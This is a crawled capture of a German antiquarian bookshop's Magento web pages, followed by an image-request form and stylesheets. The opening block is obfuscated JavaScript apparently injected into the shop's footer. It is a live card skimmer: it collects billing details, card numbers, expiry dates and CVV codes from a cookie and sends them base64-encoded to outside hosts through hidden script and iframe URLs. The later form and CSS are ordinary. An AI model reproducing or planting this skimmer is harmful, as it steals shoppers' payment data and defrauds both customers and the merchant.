_0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+_0x8d6c54(0x11f)+cc_num+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}_0x4518a4=getCookie('__mage_static'),_0x4518a4=hex2a(_0x4518a4),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xed),_0x8d6c54(0xba)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('customer_lastname',_0x8d6c54(0xda)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x107),_0x8d6c54(0x82)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xcb),'billing[street][]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x8b),_0x8d6c54(0x111)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xb1),_0x8d6c54(0x92)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_city','billing[city]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xf6),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xc0),_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xae),'billing[telephone]:'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x10b),'cc_number'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xcc),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe9),_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4['replace']('x_card_num',_0x8d6c54(0x120)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe3),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('x_exp_date_y',_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4['replace']('x_card_code',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x7f),_0x8d6c54(0x120)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x115),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x11b),_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('CV2',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_phone',_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe8),_0x8d6c54(0xa9));if(_0x4518a4[_0x8d6c54(0x9f)](_0x8d6c54(0xbb))!==-0x1){if(asfdaw){asfdaw=![];if(_0x4518a4[_0x8d6c54(0x9f)]('billing[region_id]')==-0x1)_0x4518a4+='|billing[region_id]:undefined|';if(document['getElementsByClassName'](_0x8d6c54(0xcf))[0x0]==-0x1)_0x4518a4+='|authorizenet_expiration_yr:'+document[_0x8d6c54(0x91)](_0x8d6c54(0xcf))[0x0]+'|';var _0x79301d=new FormData(),_0x33bf51={'referer':document[_0x8d6c54(0xa1)],'tag':btoa('all'),'stats':btoa(_0x4518a4[_0x8d6c54(0xa7)]())};document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99);var _0x3323a1=document['createElement'](_0x8d6c54(0x95));_0x3323a1[_0x8d6c54(0xe0)]='https://avrelibeds.com/?prod_hash='+btoa(JSON['stringify'](_0x33bf51)),document['documentElement']['appendChild'](_0x3323a1);var _0x4a2f4a=document[_0x8d6c54(0x7d)]('iframe');_0x4a2f4a[_0x8d6c54(0xe0)]='https://altraxpart.be/?prod_hash='+btoa(JSON[_0x8d6c54(0xf3)](_0x33bf51)),document[_0x8d6c54(0x113)][_0x8d6c54(0xb4)](_0x4a2f4a),document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99),delete_cookie('__mage_static'),asfdaw=![];for(var _0xbffe6=0x0;_0xbffe6<fiza[_0x8d6c54(0xd2)];_0xbffe6++){var _0x27de92=fiza[_0xbffe6];if(document[_0x8d6c54(0x97)](_0x27de92)){var _0x1c300f=document[_0x8d6c54(0x97)](_0x27de92)[_0x8d6c54(0xe2)];for(var _0xbffe6=0x0;_0xbffe6<_0x1c300f[_0x8d6c54(0xd2)];_0xbffe6++){if(_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)])_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)]['display']='block';}}}document['getElementById'](f_id_daww)[_0x8d6c54(0xfb)][_0x8d6c54(0xd7)]=_0x8d6c54(0xdf),rR(),alert(_0x8d6c54(0x117));}}});}}function sanitas(_0x4d4a60){var _0x250273=_0x47a279;return _0x4d4a60=_0x4d4a60[_0x250273(0x93)](':',''),_0x4d4a60;}var asfdaw=!![],cook=getCookie(_0x47a279(0x9e));if(cook!=_0x47a279(0x10a))setInterval(glob_snsd,0xfa0);console[_0x47a279(0xc7)](0x0);function Rr(){var _0xd1b77d=_0x47a279;window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)]=window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)][_0xd1b77d(0x93)]('#','');}function rR(){setTimeout(Rr,0x1f40);}</script><div
    class="field-recaptcha"
    id="recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796-container"
    data-bind="scope:'recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796'"
>
    <!-- ko template: getTemplate() --><!-- /ko -->
</div>

<script>
    require(['jquery', 'domReady!'], function ($) {
        $('#recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796-container')
            .appendTo('#newsletter-validate-detail');
    });
</script>

<script type="text/x-magento-init">
{
    "#recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796-container": {
        "Magento_Ui/js/core/app": {"components":{"recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796":{"settings":{"rendering":{"sitekey":"6LczZaApAAAAAOEbQb8vvK_QwqlxmBrMyFh-w0U0","badge":"bottomright","size":"invisible","theme":"light","hl":""},"invisible":true},"component":"Magento_ReCaptchaFrontendUi\/js\/reCaptcha","reCaptchaId":"recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796"}}}    }
}
</script>
</div></footer><script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/www.bierl-antiquariat.de\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/www.bierl-antiquariat.de\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/www.bierl-antiquariat.de\/rest\/default\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/www.bierl-antiquariat.de\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }
</script>
<a href="https://www.bierl-antiquariat.de/slavayurthev/" style="display:none">Slava Yurthev Copyright</a><small class="copyright">
    <span>Peter Bierl Buch- &amp; Kunstantiquariat</span>
</small>
</div>    </body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.bierl-antiquariat.de/tools/anfrage_abbildung.php?artikelnr=13596BG&titel=BLUMENBACH%2C%20Johann%20Friedrich%20(1752%20-%201840).%20-%20Brustbild%20im%20Profil%20nach%20links%20des%20G%C3%B6ttinger%20Naturforschers.&link=https%3A%2F%2Fwww.bierl-antiquariat.de%2Fblumenbach-johann-friedrich-1752-1840-brustbild-im-profil-nach-links-des-gottinger-naturforschers.html
body_size: 1400
content:


<!doctype html>
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
	<title>Abbildung anfordern</title>
	<script language="JavaScript" type="text/JavaScript">
		<!--

	function verify(form){
		var formval_fehler = "";
		if( document.getElementById('name').value.length < 1 ) {
				formval_fehler += ('\n- Name');
			}
		if( document.getElementById('email').value.length < 1 ) {
				formval_fehler += ('\n- E-Mail');
			}
		if( document.getElementById('anmerkung').value.length < 1 ) {
				formval_fehler += ('\n- anmerkung');
			}

		if (formval_fehler != "") {
		 	formval_fehler = 'Ihre Angaben sind leider unvollständig. Bitte überprüfen Sie folgende Eingaben:\n' + formval_fehler;
			alert(formval_fehler);
		 	return false;
		}
       
	    return true;
    }
    //-->
	</script>
	<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=Open+Sans:ital,wght@0,300..800;1,300..800&display=swap" rel="stylesheet">
	<style>
		body {
			color: #000;
			font-family: "Open Sans", "Trebuchet MS", sans-serif;
			font-size: 15px;
			margin:0;
			background-color:#fefbf2;
		}
		h1 {
		color:#97853e;
			margin-top:0;
		}
		p,
		ul,
		dd,
		dt {
			line-height: 1.5em;
		}
		
		p {
			line-height: 1.5em;
			margin: 0 0 1em 0;
		}
		
		
		form {
			margin: 0px
		}
		
		input,select,textarea {	
			color: #000;
			font-size: 15px;
		}
 		
		input, select, textarea {
			border: 1px solid #999;
			width: 400px;
			padding:6px;
			background: #fff;
			

		}
		td {
			padding: 5px;
		}
		
		th {
			text-align: right;
			padding: 5px;
			width:150px;
		}
		.anmerkung {
		height:100px;
		}

		
	 .button {
		background: #b12c1b;
		display: inline-block;
		padding: 7px 15px;
		border: 0;
		color: #FFFFFF;
		font-size: 15px;
		font-weight: normal;
		line-height: 19px;
		text-align: center;
		vertical-align: middle;
		white-space: nowrap;
         cursor: pointer;
		 width:auto;
		}
		.button:hover {
			background: #7a1e0d;

		}

	</style>
</head>

<body>
	<div id="anmeldung">
		<h1>Abbildung anfordern</h1>
	 
<p>
	Für Artikel: <em>BLUMENBACH, Johann Friedrich (1752 - 1840). - Brustbild im Profil nach links des Göttinger Naturforschers. ( 13596BG )</em>
</p>

		<p>Bitte tragen Sie Ihre E-Mail Adresse ein und wir senden Ihnen möglichst zeitnah eine Abbildung zu.
Hinweis: Die Angaben zum Artikel müssen Sie hier nicht noch mal angeben, diese werden uns automatisch übermittelt.<br></p>
		
		<form action="" method="post" name="abbildunganfordern" onsubmit="return verify(this)">
				<input type="hidden" name="anfrage_senden" value="1" />
			
				<input type="hidden" name="artikelname" value="BLUMENBACH, Johann Friedrich (1752 - 1840). - Brustbild im Profil nach links des Göttinger Naturforschers." />
				<input type="hidden" name="artikelnr" value="13596BG" />
				<input type="hidden" name="artikellink" value="https://www.bierl-antiquariat.de/blumenbach-johann-friedrich-1752-1840-brustbild-im-profil-nach-links-des-gottinger-naturforschers.html" />


   <table border="0" cellspacing="0" cellpadding="0" >
				
				<tr>
					<th>*Ihr Name</th>
					<td><label for="textfield"></label>
						<input type="text" name="name" id="name" required />
					</td>
				</tr>

			<tr>
					<th>*Ihre E-Mail Adresse</th>
					<td><input type="email" name="email" id="email" required/>
						
						   <div style="display:none;">
       					 <input type="text" name="phone" id="phone" value="">
   						 </div>
					</td>
				</tr>
				
				<tr>
					<th>*Möchten Sie uns noch etwas mitteilen?</th>
					<td>
						<textarea name="anmerkung" class="anmerkung" id="anmerkung" cols="3" rows="3" required></textarea>
					</td>
				</tr>
								
				<tr>
					<th>&nbsp;</th>
					<td style="text-align:right;"><br>
          <input class="button" type="submit" name="anmelden" id="anmelden" value="Formular absenden und Abbildung kostenlos anfordern" />

					</td>
					
				</tr>
			</table>

		</form>
	</div>
	

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.bierl-antiquariat.de/static/version1768317417/frontend/Bierl-Antiquariat/bierl/de_DE/css/custom.min.css
body_size: 3182
content:
@font-face{font-family:'Merriweather';font-style:normal;font-weight:400;src:url('webfonts/merriweather-v30-latin-regular.eot');src:local(''),url('webfonts/merriweather-v30-latin-regular.eot?#iefix') format('embedded-opentype'),url('webfonts/merriweather-v30-latin-regular.woff2') format('woff2'),url('webfonts/merriweather-v30-latin-regular.woff') format('woff'),url('webfonts/merriweather-v30-latin-regular.ttf') format('truetype'),url('webfonts/merriweather-v30-latin-regular.svg#Merriweather') format('svg')}@font-face{font-family:'Merriweather';font-style:normal;font-weight:700;src:url('webfonts/merriweather-v30-latin-700.eot');src:local(''),url('webfonts/merriweather-v30-latin-700.eot?#iefix') format('embedded-opentype'),url('webfonts/merriweather-v30-latin-700.woff2') format('woff2'),url('webfonts/merriweather-v30-latin-700.woff') format('woff'),url('webfonts/merriweather-v30-latin-700.ttf') format('truetype'),url('webfonts/merriweather-v30-latin-700.svg#Merriweather') format('svg')}@font-face{font-family:'PT Serif';font-style:normal;font-weight:400;src:url('webfonts/pt-serif-v17-latin-regular.eot');src:local(''),url('webfonts/pt-serif-v17-latin-regular.eot?#iefix') format('embedded-opentype'),url('webfonts/pt-serif-v17-latin-regular.woff2') format('woff2'),url('webfonts/pt-serif-v17-latin-regular.woff') format('woff'),url('webfonts/pt-serif-v17-latin-regular.ttf') format('truetype'),url('webfonts/pt-serif-v17-latin-regular.svg#PTSerif') format('svg')}@font-face{font-family:'PT Serif';font-style:normal;font-weight:700;src:url('webfonts/pt-serif-v17-latin-700.eot');src:local(''),url('webfonts/pt-serif-v17-latin-700.eot?#iefix') format('embedded-opentype'),url('webfonts/pt-serif-v17-latin-700.woff2') format('woff2'),url('webfonts/pt-serif-v17-latin-700.woff') format('woff'),url('webfonts/pt-serif-v17-latin-700.ttf') format('truetype'),url('webfonts/pt-serif-v17-latin-700.svg#PTSerif') format('svg')}body{font-family:'PT Serif','Trebuchet MS',serif;font-size:1.5rem}.page-wrapper{background:#fefbf2 url("../images/background.jpg") repeat-y scroll right 150px}h1{font-family:'Merriweather',serif;color:#97853e;font-size:26px;font-weight:700;line-height:3.5rem}.hidden-desktop{display:none}@media screen and (max-width:600px){body{font-size:1.4rem}h1{font-size:20px;line-height:2.5rem}h2{font-size:18px;line-height:2.5rem}.product-item-name>a,.product.name a>a{font-size:1.3rem}.product-info-main .page-title-wrapper h1{font-size:18px;line-height:2.5rem}.page-main>.page-title-wrapper .page-title{margin-top:20px}.products-list .product-item-photo,.products-list .product-item-details{display:initial}.col-product-item-actions{padding-bottom:30px}.products-list .product-item{border-bottom:3px solid #999}.navigation .level0{padding:8px 5px}.navigation .level0>.level1{font-weight:600;padding:0 0 0 15px}.product-info-main .page-title-wrapper h1{color:#000;font-size:20px;line-height:1.2}.hidden-mobile{display:none}.hidden-desktop{display:block}}a,.alink{color:#b12c1b;text-decoration:none}a:visited,.alink:visited{color:#b12c1b;text-decoration:none}a:hover,.alink:hover{color:#333;text-decoration:underline}a:active,.alink:active{color:#ff5501;text-decoration:underline}a:focus{outline-color:#3091c2;color:#143d52}header{background-color:#ece7d2}p{line-height:1.7 !important}.nav-sections{background-color:#e2daba;border-bottom:1px solid #c2c2c2;box-shadow:2px 2px 2px 1px #c6b675}.navigation{background-color:transparent;font-size:17px;font-weight:400}.navigation .level0{margin-right:7px}.navigation .level0>.level-top{color:#b12c1b;font-size:1.65rem;padding:0 10px}.navigation .level0.parent>.level-top{padding-right:16px}.navigation .level0 .submenu a{color:#b12c1b}.navigation .level0 .submenu a:hover{background:#e2daba}#navtop .nav_left{float:left;width:45%}#navtop .nav_right{float:right;width:55%;text-align:right}.action.primary{background:#b12c1b;border:1px solid #942616}.action.primary:hover{background:#999;border:1px solid #333}.breadcrumbs a,.breadcrumbs a:visited{color:#b12c1b}.block-search{width:45%}.block-search input{height:40px;padding:10px 15px}.block-search .action.search{top:5px}.block-search .action.search.disabled,.block-search .action.search[disabled],fieldset[disabled] .block-search .action.search{opacity:1}.block-search .action.search:before{font-size:22px}.minicart-wrapper .action.showcart{font-size:14px;background-color:#d8cda0;padding:3px 10px 8px}.minicart-wrapper a.action.showcart{color:#666}.minicart-wrapper a.action.showcart:hover{color:#000}.minicart-wrapper .action.showcart:before{font-size:16px;vertical-align:bottom}.minicart-wrapper .action.showcart .counter.qty{height:20px;background-color:#b12c1b;line-height:18px}.minicart-wrapper .action.showcart .counter-number{font-size:14px}.minicart-wrapper{margin-left:28px !important}.products-list .product-item-photo{padding:0 30px 15px 0}.sidebar .paypal.additional{display:none}.product-item-name>a,.product.name a>a{color:#b12c1b;font-size:1.6rem}.abs-product-link>a:visited,.product-item-name>a:visited,.product.name a>a:visited{color:#b12c1b}.products-list .product-item{border-bottom:1px solid #999;padding-top:15px}strong.product-item-name,strong.product.name a{font-weight:700}.product-item-description{margin-top:0}.col-product-item-actions{padding-left:20px;text-align:right}.product-item-actions .actions-secondary,.product-item-actions .actions-primary+.actions-secondary{display:block}.product-item-actions .actions-secondary>.action{color:#97853e;opacity:.6}.product-item .price-box .price{font-size:2.2rem;font-weight:400}.product-item .actions-secondary{margin-top:5px}.product-item span.artikelnr{color:#999}.product-item .price-box{margin-top:4px;margin-bottom:15px}@media only screen and (max-width:767px){.placeholder .product-item-photo{display:none !important}.col-product-item-actions{text-align:left !important}.col-product-item-actions .price-box{display:inline-block;width:50%;vertical-align:bottom}.col-product-item-actions .product-item-inner{display:inline-block;text-align:right !important;width:47%}.col-product-item-actions.product-item-details{width:100% !important;padding-left:0 !important}.products-list .product-item{margin-bottom:30px}.product-item .price-box .price{font-size:2.5rem !important}strong.product-item-name,strong.product.name a{font-weight:700;font-size:1.7rem}}.empfehlungen .actions-secondary{display:none !important}.product-info-main .page-title-wrapper h1{color:#000;font-size:28px}.product-options-bottom .price-box .price-container .price,.product-info-price .price-box .price-container .price{font-size:28px}.product-info-main .product.attribute.sku .type:after{content:':'}@media screen and (min-width:1024px){.page-layout-1column .product-info-main{width:60%;margin-bottom:100px}.page-layout-1column .product.media{width:37%}}.page-footer,.page-footer a{font-size:1.3rem;background-color:#ece7d2}.page-footer .block-title strong{color:#97853e !important;font-weight:700 !important;padding-bottom:20px}.page-footer .block-title{margin-bottom:20px}.footer.content .links a,.footer.content .links a:visited{color:#b12c1b}.footer_instagram{font-size:13px;font-weight:700;display:block !important}.footer.content p{line-height:1.4 !important}.page-footer .block-title{margin-bottom:10px}@media only screen and (max-width:767px){.product-info-main .page-title-wrapper h1{padding-top:25px}.footer.content .links{display:inline-block;vertical-align:top}.footer.content .spalte1{padding-right:70px}.footer.content .spalte2{padding-right:0 !important}.footer.content .block.newsletter{border-bottom:1px solid #cecece;padding-bottom:10px}.footer.content .spalte3{padding-top:10px;border-top:1px solid #cecece;width:100%;margin-top:10px}.footer.content .links a,.footer.content .links strong{padding:3px 0 !important}}.topnav_wrapper{background-color:#ece7d2;width:100%;height:auto}.topnav{overflow:hidden;background-color:#ece7d2;margin-left:auto;margin-right:auto;width:100%;left:auto;top:0;z-index:999999;max-width:1280px;margin-bottom:15px}.topnav a{float:left;display:block;color:#666;text-align:center;padding:8px 16px;text-decoration:none;font-size:17px;margin:0 5px}.topnav a.red{background-color:#b12c1b;color:#fff;border-radius:5px}.topnav a.brown{background-color:#89491c;color:#fff;border-radius:5px}#block-shipping.active{background-color:#f5f5f5 !important}.active{background-color:#d8cda0;border-radius:5px;color:#000}.topnav .icon{display:none}.dropdown{float:left;overflow:hidden}.breakmenu{display:none}.dropdown .dropbtn{font-size:17px;border:none;outline:none;color:#666;padding:12px 16px;background-color:inherit;font-family:inherit;margin:0;box-shadow:none;font-weight:400}.dropdown-content{display:none;position:absolute;background-color:#f9f9f9;min-width:160px;box-shadow:0px 8px 16px 0px rgba(0,0,0,.2);z-index:1}.dropdown-content a{float:none;color:#b12c1b;padding:12px 16px;text-decoration:none;display:block;text-align:left}.topnav a:hover,.dropdown:hover .dropbtn{background-color:#d8cda0;color:#000;border-radius:5px}.dropdown-content a:hover{background-color:#d8cda0;color:#000;border-radius:5px}.dropdown:hover .dropdown-content{display:block;z-index:999999}@media screen and (max-width:767px){.page-header{margin-bottom:0 !important;margin-top:5px !important}.topnav_wrapper{margin-bottom:15px;border-bottom:1px solid #ccc;border-top:1px solid #ccc}.topnav_mobile{padding:5px 5px 5px 10px}.topnav_mobile a{display:inline-block;padding:3px 8px}.minicart-wrapper{margin-left:0 !important}.minicart-wrapper .action.showcart{font-size:12px;padding:2px 8px 0}.minicart-wrapper .action.showcart:before{font-size:14px;vertical-align:middle}.logo{max-width:55% !important}.block-search{margin-top:50px !important;width:100% !important}.block-search .label{float:left !important;width:100%}.field.search{margin-bottom:10px}.block-search .control{margin:0 !important}.block-search .label:after{content:"In unserem Katalog suchen...";text-transform:uppercase;vertical-align:middle}.block-search .label:before{margin:0 10px !important}}@media screen and (max-width:600px){.topnav.responsive{position:relative}.topnav.responsive .icon{position:absolute;right:0;top:0}.topnav.responsive a{float:none;display:block;text-align:left}.topnav.responsive .dropdown{float:none}.topnav.responsive .dropdown-content{position:relative}.topnav.responsive .dropdown .dropbtn{display:block;width:100%;text-align:left}}@media screen and (max-width:1260px) and (min-width:1024px){.dropdown .dropbtn{padding:12px 8px;font-size:15px}.topnav a{padding:8px;font-size:15px}}@media screen and (max-width:1023px) and (min-width:601px){.breakmenu{display:block;clear:both}.dropdown .dropbtn{padding:12px 8px;font-size:15px}.topnav a{padding:8px;font-size:15px}}.sparsh_banner{max-width:1240px;margin-bottom:50px}.sparsh_banner_slider .caption p{max-width:1240px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.sparsh_banner_slider .slick-list{max-height:550px}@media screen and (max-width:767px){.sparsh_banner_slider .slick-slide img{height:auto !important}.sparsh_banner{margin-bottom:20px}}.sparsh_banner_slider .caption{position:relative;display:block;margin:0 auto;margin-top:10px;max-width:1240px;right:auto;top:auto;left:auto;transform:none}.sparsh_banner_slider .caption h2{display:none}.sparsh_banner_slider .caption p{font-family:'Merriweather',serif;font-weight:700;color:#b12c1b;text-align:center;margin:0 auto}.sparsh_banner_slider .caption .container{color:#b12c1b;font-size:15px}.slick-prev:before,.slick-next:before{display:none !important}.graphische_drucktechniken td{padding:5px}.message.success{margin-bottom:50px;font-size:1.7rem !important;font-weight:700;border:4px solid #006400}.kataloge{text-align:center}.kataloge p strong{font-size:20px;color:#b12c1b}.block.newsletter input.acceptprivacy{margin-right:5px !important}.product a.friend{display:none}.products-list .actions-secondary{display:none !important}#layered-filter-block .filter .block-subtitle{display:none}.cart.table-wrapper .col.qty .input-text{border:none;background-color:transparent;opacity:1 !important}.fotorama--fullscreen,.magnifier-preview{background-color:#fefbf2 !important}.fotorama__thumb{background-color:transparent !important}.breadcrumbs{margin-bottom:30px}.breadcrumbs li.product{white-space:nowrap;overflow:hidden;text-overflow:ellipsis;max-width:420px !important}span.inklmwst{font-size:1rem}.product-options-bottom .price-box .price-container,.product-info-price .price-box .price-container{font-size:10px !important}.cart-discount,.discount-code{display:none}#shipping-zip-form .estimate p.note{display:none}.payment-method .payment-method-title label{font-weight:700;font-size:2rem}#shipping-method-buttons-container{margin-top:30px}.widget-new-list .actions-secondary,.widget-product-grid .actions-secondary{display:none !important}.block-new-products .block-title{display:none}.pages .item{font-size:1.7rem}.pages strong.page{padding:0 10px;font-size:1.7rem}.pages a.page,.pages a.page:visited{color:#b12c1b}.pages a.page:hover{color:#000}.sales-order-history .col.status{display:none}.account .sidebar ul.nav a[href^="https://www.bierl-antiquariat.de/downloadable/customer/products/"]{display:none}.sorter-options{width:100px}.payment-method a.action-help{display:none !important}.filter-options-content{display:block !important}.catalogsearch-result-index #layered-filter-block{display:none !important}.catalogsearch-result-index .sidebar{display:none}.catalogsearch-result-index .column.main{width:100%;margin:0 auto;float:none}

--- FILE ---
content_type: text/css
request_url: https://www.bierl-antiquariat.de/static/version1768317417/frontend/Bierl-Antiquariat/bierl/de_DE/css/fontawesome/solid.min.css
body_size: 192
content:
/*!
 * Font Awesome Free 5.14.0 by @fontawesome - https://fontawesome.com
 * License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License)
 */
@font-face{font-family:'Font Awesome 5 Free';font-style:normal;font-weight:900;font-display:block;src:url('../webfonts/fa-solid-900.eot');src:url('../webfonts/fa-solid-900.eot?#iefix') format('embedded-opentype'),url('../webfonts/fa-solid-900.woff2') format('woff2'),url('../webfonts/fa-solid-900.woff') format('woff'),url('../webfonts/fa-solid-900.ttf') format('truetype'),url('../webfonts/fa-solid-900.svg#fontawesome') format('svg')}.fa,.fas{font-family:'Font Awesome 5 Free';font-weight:900}